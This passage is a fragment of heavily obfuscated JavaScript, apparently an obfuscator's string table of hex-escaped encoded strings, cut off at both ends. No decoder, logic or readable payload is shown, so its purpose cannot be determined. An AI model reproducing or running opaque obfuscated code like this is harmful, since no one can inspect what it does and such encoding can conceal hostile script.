63\x4f\x2f\x77\x71\x77\x3d','\x77\x71\x35\x76\x77\x35\x6f\x3d','\x77\x70\x33\x43\x6e\x48\x55\x3d','\x48\x6d\x66\x43\x68\x38\x4b\x4b\x57\x4d\x4b\x53\x46\x7a\x62\x43\x73\x30\x51\x6e\x58\x56\x6e\x43\x73\x78\x63\x70','\x77\x37\x76\x43\x74\x48\x33\x44\x76\x4d\x4f\x59\x43\x73\x4f\x2f\x44\x51\x3d\x3d','\x4a\x30\x6e\x43\x73\x73\x4f\x71\x77\x70\x30\x6b\x4f\x4d\x4b\x4e\x47\x77\x3d\x3d','\x63\x4d\x4b\x78\x59\x78\x39\x6c\x77\x72\x38\x3d','\x43\x58\x59\x4e\x42\x73\x4f\x77\x64\x77\x37\x44\x70\x32\x6f\x4d\x49\x45\x68\x70\x77\x72\x54\x43\x76\x6b\x30\x3d','\x77\x34\x31\x46\x77\x6f\x51\x76\x77\x71\x45\x3d','\x77\x37\x5a\x2b\x45\x73\x4b\x48\x56\x79\x6f\x3d','\x77\x6f\x4c\x43\x6d\x58\x49\x61\x77\x70\x68\x71\x77\x72\x62\x43\x73\x69\x42\x66\x4d\x53\x52\x34\x62\x32\x34\x41\x55\x77\x3d\x3d','\x77\x36\x54\x43\x6a\x73\x4f\x53\x44\x73\x4b\x68','\x4d\x6c\x41\x38\x77\x71\x2f\x44\x6e\x38\x4b\x6c\x77\x70\x51\x3d','\x45\x56\x37\x44\x6c\x38\x4f\x2f\x77\x37\x48\x43\x76\x44\x54\x43\x67\x57\x76\x44\x70\x41\x66\x43\x6d\x38\x4b\x4a\x49\x4d\x4b\x49\x48\x63\x4f\x46\x77\x72\x48\x44\x6e\x46\x76\x44\x76\x67\x41\x38\x77\x72\x34\x4c\x41\x4d\x4f\x79','\x77\x35\x72\x44\x6b\x73\x4b\x68\x45\x30\x6f\x3d','\x5a\x63\x4b\x6c\x66\x77\x74\x34\x77\x71\x4c\x43\x6b\x51\x3d\x3d','\x4a\x30\x6e\x43\x73\x73\x4f\x71\x77\x70\x30\x6b\x4f\x4d\x4b\x4e\x47\x79\x6a\x43\x74\x4d\x4b\x35\x77\x72\x54\x43\x72\x63\x4f\x79\x48\x56\x31\x76','\x41\x7a\x56\x52\x54\x55\x34\x3d','\x4a\x79\x4d\x75\x41\x4d\x4b\x35\x57\x4d\x4b\x69\x53\x51\x3d\x3d','\x77\x36\x56\x39\x50\x52\x58\x43\x6a\x46\x76\x44\x6e\x73\x4f\x4b\x77\x6f\x48\x43\x6f\x6e\x77\x53\x77\x71\x78\x58\x77\x36\x50\x43\x75\x43\x72\x44\x70\x4d\x4f\x56','\x77\x37\x31\x39\x4a\x77\x6e\x43\x6a\x67\x3d\x3d','\x66\x63\x4f\x4e\x52\x6e\x59\x66\x77\x71\x30\x72\x61\x7a\x51\x3d','\x49\x30\x77\x74\x77\x70\x58\x44\x6d\x4d\x4b\x6e\x77\x6f\x4e\x34','\x57\x78\x76\x43\x69\x4d\x4f\x39\x77\x34\x39\x46\x77\x35\x37\x44\x6a\x73\x4f\x47\x77\x36\x50\x44\x69\x55\x66\x43\x67\x33\x38\x59\x57\x4d\x4f\x33','\x4c\x38\x4b\x50\x56\x6b\x62\x44\x75\x73\x4b\x52\x77\x37\x54\x44\x6c\x55\x64\x65\x61\x4d\x4f\x30\x77\x34\x77\x3d','\x45\x43\x78\x55\x53\x31\x2f\x44\x6a\x67\x3d\x3d','\x77\x34\x56\x4f\x77\x71\x4d\x72\x77\x70\x34\x43\x77\x71\x39\x31\x77\x71\x77\x3d','\x4c\x46\x44\x43\x72\x63\x4f\x77\x77\x6f\x34\x32','\x64\x38\x4b\x61\x47\x55\x34\x6c\x77\x35\x5a\x2b\x77\x34\x6b\x3d','\x77\x36\x56\x6a\x46\x63\x4b\x51\x54\x43\x73\x3d','\x77\x70\x48\x44\x6d\x38\x4b\x4f\x77\x34\x6c\x66\x77\x34\x50\x43\x6c\x38\x4f\x4b\x44\x57\x6a\x44\x6b\x41\x3d\x3d','\x77\x37\x4c\x43\x73\x63\x4f\x58\x77\x71\x50\x44\x74\x73\x4b\x34','\x77\x35\x68\x4d\x77\x70\x6f\x31\x77\x71\x6e\x44\x72\x51\x3d\x3d','\x77\x72\x68\x32\x77\x35\x76\x44\x72\x53\x54\x44\x70\x77\x3d\x3d','\x77\x37\x6c\x36\x45\x73\x4b\x48\x58\x53\x41\x3d','\x77\x36\x44\x43\x71\x30\x76\x44\x75\x73\x4f\x4c','\x4c\x38\x4b\x47\x77\x36\x4d\x3d','\x49\x4d\x4f\x7a\x77\x71\x67\x6a\x77\x36\x67\x45','\x77\x35\x66\x44\x75\x4d\x4b\x33\x47\x47\x55\x6f','\x66\x7a\x35\x4f\x77\x70\x72\x43\x67\x67\x41\x3d','\x51\x6e\x50\x43\x67\x38\x4b\x58\x57\x63\x4b\x51\x43\x6d\x50\x43\x75\x77\x3d\x3d','\x4d\x4d\x4b\x44\x77\x37\x66\x43\x74\x73\x4b\x7a\x77\x6f\x46\x43\x5a\x78\x33\x44\x6d\x4d\x4f\x4b\x56\x51\x3d\x3d','\x44\x63\x4f\x36\x56\x30\x54\x44\x73\x33\x59\x3d','\x77\x72\x50\x43\x70\x32\x6f\x61\x77\x70\x68\x6a\x77\x72\x62\x43\x73\x44\x4d\x44\x4e\x51\x3d\x3d','\x4d\x6a\x63\x6d\x42\x38\x4b\x72\x52\x41\x3d\x3d','\x77\x35\x6e\x43\x6b\x47\x33\x44\x68\x4d\x4f\x4e\x47\x48\x41\x2f\x77\x70\x48\x43\x6a\x63\x4f\x6d\x4a\x73\x4f\x55','\x4a\x63\x4b\x4f\x77\x37\x6a\x43\x6f\x38\x4b\x75\x77\x70\x77\x3d','\x77\x36\x52\x30\x45\x63\x4b\x69\x54\x53\x77\x49\x62\x38\x4f\x2f\x77\x34\x56\x39\x77\x34\x48\x43\x6e\x38\x4f\x4e\x77\x36\x6c\x36\x55\x63\x4b\x34\x62\x73\x4b\x4e\x41\x38\x4f\x2b\x53\x67\x3d\x3d','\x43\x38\x4b\x55\x53\x31\x7a\x44\x75\x4d\x4b\x48','\x77\x34\x33\x43\x76\x4d\x4f\x62\x46\x38\x4b\x68\x45\x4d\x4f\x64\x65\x33\x38\x4d\x45\x38\x4b\x42\x59\x38\x4b\x43\x63\x63\x4b\x66\x77\x6f\x52\x5a\x4f\x4d\x4b\x33\x77\x35\x54\x44\x74\x41\x3d\x3d','\x4c\x67\x74\x33\x77\x70\x42\x6d\x62\x63\x4f\x43\x41\x33\x76\x43\x72\x63\x4b\x4b\x77\x71\x72\x43\x72\x77\x63\x5a\x65\x4d\x4f\x6b\x77\x72\x77\x45\x4b\x4d\x4f\x50\x4c\x56\x6c\x5a\x77\x71\x31\x67\x66\x63\x4f\x4d\x77\x36\x66\x44\x72\x77\x3d\x3d','\x77\x36\x72\x43\x6f\x30\x66\x44\x75\x38\x4f\x65\x45\x41\x3d\x3d','\x65\x33\x64\x5a\x4e\x47\x35\x4e\x49\x38\x4b\x70\x47\x6a\x49\x55\x48\x63\x4f\x2f\x65\x63\x4f\x31\x77\x35\x58\x43\x6a\x73\x4b\x56\x77\x6f\x59\x67\x77\x70\x6f\x3d','\x4e\x30\x38\x76\x77\x70\x54\x44\x6b\x38\x4b\x74\x77\x70\x39\x68\x77\x37\x62\x43\x71\x78\x58\x44\x6f\x52\x2f\x44\x71\x38\x4f\x63\x77\x37\x31\x68\x4e\x73\x4b\x51\x46\x73\x4f\x69\x77\x35\x62\x43\x6f\x63\x4b\x7a\x56\x69\x73\x53\x77\x6f\x4e\x68\x77\x34\x77\x44\x77\x36\x63\x75\x77\x71\x63\x70\x77\x35\x37\x44\x69\x77\x3d\x3d','\x48\x73\x4b\x31\x4d\x4d\x4b\x2b\x4d\x68\x77\x3d','\x77\x6f\x76\x43\x72\x41\x6a\x44\x6d\x63\x4b\x4f\x77\x37\x2f\x43\x6b\x4d\x4b\x37\x53\x73\x4b\x53\x77\x6f\x58\x43\x6a\x63\x4b\x71\x64\x6a\x46\x59\x62\x47\x6e\x43\x69\x79\x46\x64\x45\x46\x78\x67\x77\x70\x72\x44\x6a\x77\x30\x56','\x44\x30\x33\x44\x6a\x73\x4f\x31\x77\x37\x50\x43\x72\x6a\x50\x44\x67\x47\x2f\x43\x72\x77\x58\x43\x68\x4d\x4b\x56\x4b\x4d\x4b\x50','\x41\x73\x4f\x45\x52\x67\x6a\x43\x6a\x38\x4f\x6e','\x45\x58\x49\x4a\x48\x4d\x4f\x2b\x65\x52\x51\x3d','\x54\x42\x76\x43\x6b\x73\x4f\x34\x77\x34\x64\x48\x77\x71\x2f\x44\x6d\x63\x4f\x62\x77\x36\x62\x44\x6d\x55\x44\x43\x68\x58\x4d\x3d','\x49\x55\x55\x39\x77\x70\x54\x44\x6c\x38\x4b\x36\x77\x70\x51\x3d','\x66\x7a\x6b\x47\x77\x35\x31\x31\x77\x6f\x7a\x44\x69\x63\x4b\x73\x77\x34\x42\x38\x4c\x56\x46\x59\x77\x34\x4d\x3d','\x66\x53\x30\x41\x77\x34\x78\x67\x77\x70\x4d\x3d','\x77\x34\x33\x43\x6a\x57\x2f\x44\x70\x73\x4f\x64\x48\x32\x77\x3d','\x66\x38\x4b\x50\x45\x32\x34\x34\x77\x35\x46\x30\x77\x34\x6e\x44\x6c\x4d\x4f\x75\x77\x72\x63\x3d','\x77\x71\x48\x44\x73\x73\x4f\x52\x4e\x63\x4b\x32\x4b\x77\x3d\x3d','\x61\x6a\x41\x59\x77\x34\x70\x39\x77\x70\x4c\x43\x67\x73\x4f\x30\x77\x70\x56\x31\x50\x52\x4d\x43','\x52\x63\x4b\x59\x63\x77\x3d\x3d','\x51\x30\x52\x42\x4d\x32\x31\x46\x42\x63\x4b\x6f\x42\x53\x52\x62\x66\x38\x4f\x72\x64\x73\x4f\x6f\x77\x35\x37\x43\x6e\x38\x4b\x4e','\x45\x58\x59\x58\x47\x73\x4f\x79','\x77\x35\x70\x6d\x50\x51\x3d\x3d','\x4d\x73\x4f\x69\x77\x71\x38\x30\x77\x37\x4d\x41\x77\x36\x4c\x43\x6f\x68\x48\x44\x70\x63\x4b\x79\x49\x6d\x56\x33\x63\x73\x4b\x72\x77\x6f\x77\x3d','\x77\x35\x6e\x43\x72\x67\x44\x44\x6a\x38\x4b\x30','\x50\x67\x74\x48\x77\x70\x46\x35\x59\x63\x4f\x43\x45\x41\x3d\x3d','\x77\x34\x4c\x44\x6b\x73\x4b\x37\x44\x30\x6a\x44\x75\x73\x4b\x51\x47\x38\x4b\x34\x77\x36\x49\x78\x46\x4d\x4b\x54\x77\x34\x31\x56\x61\x78\x74\x79','\x77\x35\x54\x44\x6f\x63\x4b\x49\x58\x4d\x4f\x64\x43\x67\x3d\x3d','\x77\x37\x48\x43\x6e\x38\x4f\x4c\x4f\x4d\x4b\x6f\x48\x38\x4f\x48\x66\x51\x3d\x3d','\x77\x37\x6e\x43\x71\x4d\x4f\x49\x77\x72\x6e\x44\x70\x63\x4b\x71\x77\x6f\x62\x43\x73\x38\x4b\x72\x77\x71\x50\x44\x74\x73\x4b\x54\x77\x71\x4e\x33\x52\x77\x3d\x3d','\x48\x44\x42\x64\x5a\x6e\x70\x76','\x64\x54\x56\x45\x77\x70\x6e\x43\x67\x77\x3d\x3d','\x5a\x4d\x4f\x4a\x55\x6e\x73\x4b\x77\x71\x55\x70\x59\x54\x54\x44\x68\x79\x77\x76\x56\x73\x4f\x72\x64\x46\x52\x70\x77\x35\x6a\x43\x6a\x45\x6b\x3d','\x48\x46\x44\x44\x6a\x38\x4f\x34\x77\x37\x50\x43\x76\x6a\x54\x43\x68\x33\x62\x43\x70\x41\x3d\x3d','\x41\x4d\x4b\x4e\x56\x45\x62\x44\x71\x38\x4b\x56\x77\x35\x6a\x44\x74\x56\x63\x61\x59\x63\x4f\x32\x77\x35\x62\x44\x6c\x4d\x4f\x6c\x77\x70\x6e\x43\x6a\x4d\x4b\x30\x4b\x38\x4f\x33\x77\x71\x5a\x70\x77\x37\x73\x3d','\x58\x52\x62\x43\x6b\x63\x4f\x76\x77\x34\x4d\x3d','\x4e\x63\x4f\x6e\x77\x71\x51\x3d','\x4b\x63\x4f\x71\x77\x71\x38\x33\x77\x36\x6b\x57\x77\x71\x76\x43\x73\x77\x3d\x3d','\x4e\x69\x70\x65\x63\x47\x31\x6f\x77\x71\x70\x53\x66\x38\x4b\x31\x4e\x73\x4b\x72\x77\x34\x66\x43\x69\x31\x45\x76\x77\x70\x37\x43\x6a\x52\x72\x43\x6b\x63\x4b\x51\x5a\x73\x4b\x5a\x49\x30\x62\x43\x68\x77\x3d\x3d','\x50\x30\x6e\x43\x71\x4d\x4f\x32\x77\x70\x38\x3d','\x41\x4d\x4b\x5a\x54\x30\x33\x44\x71\x63\x4b\x47\x77\x36\x30\x3d','\x77\x72\x5a\x72\x77\x34\x76\x44\x72\x51\x3d\x3d','\x64\x44\x4e\x4b\x77\x6f\x76\x43\x6b\x77\x48\x44\x6c\x67\x3d\x3d','\x77\x35\x33\x44\x76\x4d\x4b\x50\x53\x4d\x4f\x64\x45\x51\x3d\x3d','\x77\x37\x6a\x43\x73\x6b\x44\x44\x72\x4d\x4f\x46\x46\x4d\x4b\x2f\x42\x63\x4f\x2f\x77\x71\x70\x6e\x52\x38\x4f\x57\x65\x4d\x4b\x2f\x77\x37\x33\x44\x68\x31\x31\x43\x48\x41\x3d\x3d','\x77\x34\x6e\x44\x72\x63\x4f\x54\x44\x38\x4b\x4c','\x77\x72\x4a\x37\x77\x34\x62\x44\x75\x79\x4c\x44\x67\x78\x4c\x44\x71\x58\x58\x44\x75\x77\x3d\x3d','\x59\x73\x4b\x67\x5a\x41\x68\x2b\x77\x72\x76\x44\x6a\x4d\x4b\x61\x44\x38\x4b\x33\x77\x70\x42\x58\x53\x6a\x62\x44\x6a\x6a\x62\x44\x6e\x47\x39\x59\x77\x35\x30\x6c','\x45\x63\x4f\x64\x51\x77\x37\x43\x6e\x67\x3d\x3d','\x4f\x55\x54\x43\x6f\x51\x3d\x3d','\x77\x34\x44\x43\x75\x68\x6a\x44\x6e\x38\x4b\x6a\x77\x35\x62\x43\x68\x73\x4b\x32\x52\x38\x4b\x63\x77\x70\x30\x3d','\x62\x7a\x77\x48\x77\x35\x74\x37\x77\x70\x66\x44\x69\x63\x4b\x4c\x77\x35\x64\x78\x43\x58\x68\x35\x77\x35\x55\x6e\x53\x38\x4b\x52\x62\x73\x4f\x42\x66\x6c\x66\x44\x6e\x4d\x4f\x72\x50\x31\x2f\x44\x76\x52\x35\x4f','\x50\x69\x4a\x56\x44\x48\x4c\x43\x6a\x41\x3d\x3d','\x49\x6a\x46\x66\x66\x32\x66\x44\x72\x38\x4b\x53\x61\x43\x41\x69\x77\x37\x76\x44\x6b\x69\x6e\x43\x76\x77\x74\x79\x77\x6f\x37\x43\x6e\x63\x4b\x33\x47\x42\x59\x3d','\x77\x35\x50\x44\x73\x4d\x4b\x2f\x48\x58\x67\x32\x46\x51\x39\x30\x4b\x54\x7a\x44\x69\x4d\x4f\x35\x52\x63\x4f\x55\x77\x37\x58\x43\x73\x38\x4f\x4a\x77\x6f\x46\x62\x77\x71\x51\x4c\x77\x35\x33\x43\x67\x69\x67\x5a\x50\x31\x72\x44\x71\x51\x3d\x3d','\x44\x63\x4b\x44\x54\x46\x7a\x44\x75\x4d\x4b\x47\x77\x35\x6e\x44\x75\x56\x46\x62\x66\x77\x3d\x3d','\x44\x53\x64\x6e\x59\x58\x78\x31\x77\x36\x70\x65','\x77\x36\x62\x44\x74\x73\x4b\x2b\x46\x58\x49\x67\x56\x55\x52\x76\x50\x6a\x2f\x44\x6d\x63\x4f\x6b\x56\x73\x4b\x58\x77\x37\x48\x43\x72\x73\x4f\x55\x77\x34\x78\x4b\x77\x72\x67\x72\x77\x6f\x6e\x44\x6b\x58\x78\x4b\x65\x46\x58\x43\x74\x63\x4f\x4f\x48\x31\x39\x6c\x5a\x73\x4b\x52\x77\x70\x44\x44\x74\x73\x4b\x30\x61\x63\x4f\x47\x66\x41\x66\x43\x76\x38\x4f\x4e\x54\x63\x4b\x4c\x77\x35\x6f\x4d\x77\x72\x34\x52\x77\x34\x73\x6f\x58\x38\x4f\x4e\x77\x6f\x37\x44\x68\x44\x76\x43\x67\x47\x6e\x43\x6e\x4d\x4f\x34\x48\x73\x4b\x39\x77\x6f\x2f\x43\x73\x57\x52\x64\x4b\x73\x4b\x4b\x63\x38\x4b\x4d\x77\x71\x31\x53\x45\x46\x63\x62\x61\x4d\x4b\x2f\x66\x77\x4c\x43\x67\x79\x44\x43\x68\x6c\x4d\x3d','\x47\x6a\x56\x74','\x62\x63\x4f\x70\x63\x41\x3d\x3d','\x57\x55\x4c\x43\x6a\x63\x4b\x76\x43\x48\x48\x44\x69\x6e\x4c\x44\x6c\x51\x3d\x3d','\x4d\x38\x4f\x75\x77\x72\x4d\x6a\x77\x37\x55\x59\x77\x71\x4c\x43\x70\x51\x3d\x3d','\x77\x72\x4c\x44\x72\x38\x4f\x4b\x4e\x63\x4b\x72\x4e\x31\x62\x44\x6a\x77\x3d\x3d','\x50\x55\x38\x6f\x77\x6f\x51\x3d','\x77\x72\x33\x43\x69\x4d\x4f\x46\x4a\x56\x4c\x43\x6b\x68\x33\x43\x76\x63\x4f\x78\x77\x70\x77\x75\x4f\x38\x4f\x74\x77\x72\x67\x47\x4b\x63\x4f\x57\x77\x72\x5a\x6d\x54\x52\x73\x3d','\x77\x70\x72\x43\x6d\x57\x67\x47\x77\x70\x6f\x3d','\x66\x44\x6f\x4b\x77\x34\x70\x35\x77\x6f\x58\x43\x69\x63\x4b\x6f\x77\x37\x39\x38\x4b\x6c\x45\x3d','\x77\x6f\x6e\x43\x6a\x6d\x55\x66\x77\x35\x46\x2f\x77\x71\x33\x43\x6a\x69\x59\x44\x4f\x54\x70\x76\x43\x53\x5a\x44\x57\x6c\x6e\x44\x6b\x63\x4f\x57\x77\x71\x37\x43\x73\x41\x3d\x3d','\x77\x71\x74\x76\x77\x35\x37\x44\x71\x7a\x55\x3d','\x77\x70\x6a\x43\x6c\x31\x63\x48\x77\x6f\x31\x69\x77\x71\x7a\x43\x75\x67\x3d\x3d','\x77\x34\x72\x44\x75\x4d\x4b\x6e\x45\x48\x41\x67\x54\x77\x4e\x70\x61\x53\x7a\x44\x6b\x38\x4f\x6c\x58\x73\x4f\x53\x77\x36\x4c\x43\x71\x4d\x4f\x53\x77\x34\x42\x42\x77\x36\x55\x71\x77\x35\x33\x43\x68\x41\x3d\x3d','\x77\x35\x4c\x44\x74\x73\x4b\x50\x51\x63\x4f\x4d\x47\x6c\x35\x4e\x77\x35\x45\x4c','\x46\x38\x4b\x4d\x59\x41\x3d\x3d','\x77\x6f\x6a\x43\x6e\x58\x49\x61\x77\x70\x78\x75\x77\x70\x62\x43\x70\x43\x49\x55','\x77\x70\x52\x42\x53\x78\x4e\x55\x77\x71\x4c\x43\x72\x38\x4f\x50','\x77\x35\x7a\x43\x72\x42\x37\x44\x6e\x38\x4b\x30\x77\x37\x44\x44\x6a\x63\x4b\x6f\x53\x63\x4b\x51\x77\x70\x33\x43\x68\x41\x3d\x3d','\x45\x48\x34\x66\x47\x38\x4f\x2f','\x77\x34\x68\x48\x77\x70\x6f\x2f\x77\x71\x48\x44\x70\x73\x4b\x74\x77\x71\x2f\x44\x6a\x73\x4f\x38\x77\x37\x33\x44\x68\x78\x67\x3d','\x4e\x73\x4b\x58\x77\x37\x33\x43\x70\x63\x4b\x2f','\x52\x45\x6e\x43\x67\x4d\x4b\x74\x42\x6d\x77\x3d','\x53\x55\x50\x43\x69\x4d\x4b\x36\x42\x77\x3d\x3d','\x54\x63\x4b\x53\x47\x46\x77\x2f\x77\x35\x45\x3d','\x52\x73\x4f\x57\x77\x35\x41\x6b\x54\x67\x4e\x2b\x51\x73\x4b\x7a\x43\x55\x50\x43\x76\x63\x4b\x46\x77\x34\x44\x43\x76\x4d\x4f\x5a','\x77\x35\x35\x63\x77\x6f\x45\x70\x77\x72\x44\x44\x75\x77\x3d\x3d','\x62\x4d\x4f\x30\x56\x4d\x4f\x71\x63\x6e\x7a\x43\x76\x52\x44\x43\x71\x38\x4b\x65\x66\x4d\x4b\x67\x58\x43\x35\x6f','\x44\x63\x4f\x74\x61\x56\x4c\x44\x70\x55\x66\x43\x6c\x4d\x4f\x47\x42\x47\x6a\x44\x70\x47\x37\x44\x70\x4d\x4b\x53\x77\x34\x56\x2b\x77\x35\x6a\x43\x6f\x69\x76\x44\x6f\x63\x4b\x79\x42\x77\x3d\x3d','\x77\x35\x30\x51\x42\x58\x6f\x33\x77\x72\x30\x46\x77\x37\x35\x6e\x77\x6f\x6e\x43\x67\x55\x2f\x44\x74\x38\x4f\x38\x59\x78\x39\x61\x77\x71\x54\x43\x68\x77\x3d\x3d','\x47\x6b\x66\x44\x69\x4d\x4f\x6c\x77\x36\x4c\x43\x72\x67\x3d\x3d','\x77\x34\x4e\x56\x44\x7a\x6a\x43\x72\x6e\x54\x44\x74\x63\x4f\x6d\x77\x72\x2f\x44\x6a\x56\x67\x6b','\x59\x55\x7a\x43\x67\x47\x44\x44\x6e\x73\x4f\x34\x52\x4d\x4b\x69\x4d\x4d\x4b\x6a\x61\x33\x30\x46\x77\x72\x7a\x43\x6e\x4d\x4f\x39\x77\x34\x58\x43\x73\x6a\x37\x44\x70\x38\x4f\x57\x61\x73\x4b\x77\x53\x33\x78\x70\x63\x63\x4f\x76\x58\x77\x3d\x3d','\x77\x36\x48\x43\x71\x4d\x4f\x53\x77\x71\x58\x44\x70\x77\x3d\x3d','\x4b\x4d\x4f\x69\x77\x71\x77\x31\x77\x34\x67\x4f\x77\x72\x7a\x43\x73\x77\x30\x3d','\x77\x70\x78\x56\x55\x78\x6c\x48\x77\x71\x72\x43\x74\x4d\x4f\x4f\x45\x42\x6a\x44\x71\x73\x4f\x34\x77\x70\x59\x6c\x77\x34\x50\x44\x76\x6e\x74\x6c\x77\x71\x4e\x31\x77\x36\x76\x44\x74\x67\x62\x43\x6e\x73\x4f\x45\x42\x73\x4f\x63','\x77\x6f\x52\x56\x53\x51\x56\x46','\x77\x34\x76\x44\x72\x38\x4b\x51','\x64\x69\x4e\x4a\x77\x6f\x37\x43\x67\x68\x73\x3d','\x77\x37\x64\x79\x45\x73\x4b\x48\x56\x79\x39\x4a\x5a\x63\x4f\x79\x77\x35\x35\x32\x77\x34\x2f\x43\x6e\x63\x4f\x61\x77\x36\x35\x39\x56\x67\x3d\x3d','\x41\x4d\x4f\x51\x51\x42\x6e\x43\x6d\x73\x4f\x34\x77\x72\x62\x44\x67\x46\x62\x43\x74\x41\x3d\x3d','\x77\x34\x48\x43\x72\x68\x72\x44\x6b\x38\x4b\x32\x77\x37\x2f\x43\x6c\x38\x4b\x77\x55\x73\x4f\x61\x77\x70\x7a\x43\x6e\x38\x4b\x38\x63\x51\x52\x51\x65\x57\x48\x43\x6c\x78\x4e\x66\x50\x6e\x45\x6a\x77\x70\x76\x44\x6d\x77\x41\x6b\x77\x72\x50\x44\x6d\x78\x7a\x43\x6d\x45\x42\x67\x52\x7a\x54\x43\x6b\x68\x74\x6c','\x58\x73\x4b\x4c\x48\x56\x6f\x75','\x77\x72\x48\x44\x75\x63\x4f\x64\x4e\x4d\x4b\x44\x50\x31\x33\x44\x6b\x73\x4f\x68\x77\x6f\x4d\x6d\x77\x36\x58\x43\x68\x77\x3d\x3d','\x51\x58\x62\x43\x68\x38\x4b\x4b\x55\x73\x4b\x4f','\x77\x35\x33\x44\x76\x73\x4f\x65\x46\x4d\x4b\x4b','\x5a\x38\x4f\x36\x51\x38\x4f\x7a\x66\x45\x4c\x43\x72\x41\x66\x43\x72\x63\x4f\x35\x5a\x38\x4b\x6c\x56\x6a\x64\x4d\x49\x53\x54\x44\x6a\x73\x4b\x72\x77\x36\x48\x44\x70\x38\x4b\x72\x4f\x63\x4f\x71\x77\x34\x46\x58\x77\x71\x63\x6d\x46\x73\x4b\x74\x65\x51\x41\x69\x77\x6f\x5a\x43\x51\x63\x4b\x42\x77\x6f\x76\x43\x70\x67\x3d\x3d','\x43\x56\x37\x44\x6a\x63\x4f\x6a\x77\x37\x4d\x3d','\x45\x4d\x4b\x4c\x63\x63\x4b\x30\x77\x6f\x50\x43\x72\x4d\x4f\x72\x77\x35\x55\x57\x77\x72\x4c\x43\x70\x31\x64\x58','\x4a\x38\x4f\x35\x77\x71\x41\x2b\x77\x37\x67\x45','\x4a\x38\x4f\x35\x77\x71\x41\x2b\x77\x37\x67\x3d','\x43\x58\x59\x4e\x42\x73\x4f\x77\x64\x77\x37\x44\x70\x32\x6f\x4d\x49\x31\x35\x69\x77\x71\x4c\x43\x6b\x46\x68\x4b\x77\x37\x4d\x73\x4b\x44\x70\x74\x4b\x53\x35\x55\x77\x35\x39\x58\x77\x36\x51\x43\x4f\x48\x4a\x48\x77\x35\x38\x59\x46\x57\x38\x78\x77\x35\x7a\x44\x72\x77\x3d\x3d','\x77\x71\x7a\x43\x6c\x4d\x4f\x44\x49\x6e\x37\x43\x6b\x42\x62\x43\x70\x38\x4b\x72\x77\x72\x77\x67\x4c\x4d\x4f\x35','\x46\x79\x5a\x63\x56\x6b\x2f\x44\x6a\x67\x3d\x3d','\x47\x63\x4b\x2f\x4f\x4d\x4b\x6a\x49\x67\x3d\x3d','\x77\x71\x72\x44\x71\x38\x4f\x4f\x4c\x38\x4b\x6c\x4f\x55\x7a\x44\x6b\x38\x4f\x6e\x77\x36\x6b\x33\x77\x37\x33\x43\x6b\x38\x4b\x50\x77\x37\x4a\x44\x77\x72\x33\x44\x73\x68\x76\x44\x69\x79\x55\x71\x42\x55\x48\x43\x70\x38\x4f\x73\x77\x71\x7a\x43\x6d\x42\x7a\x43\x6f\x73\x4f\x38\x4f\x51\x2f\x44\x75\x55\x70\x46\x53\x58\x54\x43\x6a\x58\x4e\x76\x77\x34\x58\x44\x6e\x57\x54\x43\x6f\x51\x6f\x3d','\x77\x72\x7a\x43\x6e\x38\x4f\x50\x49\x30\x76\x43\x68\x41\x3d\x3d','\x57\x4d\x4b\x47\x42\x45\x67\x69\x77\x34\x78\x69','\x5a\x63\x4b\x44\x45\x6c\x30\x6b\x77\x35\x46\x2b\x77\x34\x4c\x44\x67\x73\x4b\x69\x77\x6f\x76\x44\x67\x33\x58\x44\x73\x63\x4f\x41\x77\x36\x35\x42\x77\x35\x64\x2b\x77\x35\x6a\x44\x69\x44\x67\x32\x43\x73\x4b\x6f','\x41\x4d\x4b\x4e\x56\x45\x62\x44\x71\x38\x4b\x56\x77\x35\x6a\x44\x74\x56\x63\x61\x62\x38\x4f\x6c\x77\x35\x6e\x44\x68\x63\x4f\x31','\x77\x34\x72\x43\x74\x77\x58\x44\x69\x63\x4b\x6c\x77\x36\x30\x3d','\x77\x36\x6c\x75\x4b\x67\x72\x43\x6a\x67\x3d\x3d','\x43\x58\x59\x4e\x42\x73\x4f\x77\x64\x77\x37\x44\x70\x32\x6f\x4d\x49\x31\x35\x69\x77\x71\x4c\x43\x6b\x46\x68\x4b\x77\x37\x4d\x73\x4b\x44\x70\x74\x4b\x53\x35\x62\x77\x34\x4a\x55\x77\x36\x4d\x4b\x4c\x67\x3d\x3d','\x77\x37\x5a\x36\x45\x4d\x4b\x57\x58\x51\x3d\x3d','\x77\x35\x38\x4b\x44\x6d\x77\x5a\x77\x71\x31\x4f\x77\x35\x68\x61\x77\x6f\x6e\x43\x70\x48\x37\x44\x6d\x41\x3d\x3d','\x54\x73\x4f\x57\x77\x35\x4d\x39\x53\x7a\x6b\x3d','\x77\x34\x72\x44\x75\x4d\x4b\x6e\x45\x48\x41\x67\x54\x77\x4e\x70\x61\x54\x72\x44\x6a\x38\x4f\x75\x51\x73\x4f\x32\x77\x36\x62\x43\x75\x63\x4f\x56\x77\x35\x74\x72\x77\x71\x6f\x73\x77\x34\x6a\x44\x6e\x6a\x45\x62\x4f\x51\x62\x43\x70\x73\x4f\x50\x43\x56\x63\x3d','\x62\x6a\x51\x46\x77\x34\x70\x78','\x77\x34\x4a\x48\x77\x71\x41\x30\x77\x70\x45\x5a\x77\x6f\x68\x4b','\x63\x63\x4f\x45\x77\x36\x33\x44\x70\x38\x4b\x6d\x77\x35\x70\x36\x4d\x42\x66\x43\x68\x38\x4f\x56\x42\x42\x58\x43\x73\x73\x4f\x41\x57\x63\x4b\x36\x55\x73\x4f\x59\x4b\x73\x4f\x6a\x77\x35\x58\x44\x68\x4d\x4f\x30\x77\x37\x6c\x76\x61\x51\x63\x3d','\x63\x4d\x4f\x79\x77\x70\x4d\x46\x63\x77\x3d\x3d','\x77\x34\x74\x35\x43\x41\x3d\x3d','\x77\x70\x54\x43\x6a\x56\x51\x3d','\x44\x63\x4b\x76\x77\x34\x63\x3d','\x77\x37\x30\x76\x4b\x42\x2f\x44\x6e\x77\x50\x44\x69\x4d\x4b\x51\x77\x34\x4c\x44\x71\x6d\x30\x57\x77\x71\x6f\x45\x77\x37\x66\x44\x70\x57\x6a\x43\x73\x73\x4b\x55\x77\x34\x52\x31\x56\x73\x4b\x4c\x77\x71\x77\x4c\x77\x34\x48\x43\x71\x33\x62\x43\x67\x52\x76\x44\x6a\x41\x66\x43\x73\x73\x4b\x49\x4b\x73\x4f\x74\x62\x38\x4b\x57\x50\x56\x76\x44\x76\x73\x4b\x4f\x77\x70\x48\x43\x67\x38\x4f\x47\x77\x6f\x44\x44\x6e\x63\x4f\x32\x77\x70\x49\x2b\x43\x4d\x4f\x67\x77\x36\x7a\x43\x72\x4d\x4b\x37\x4e\x7a\x6c\x37\x64\x68\x63\x6f\x77\x71\x76\x44\x71\x63\x4f\x48\x77\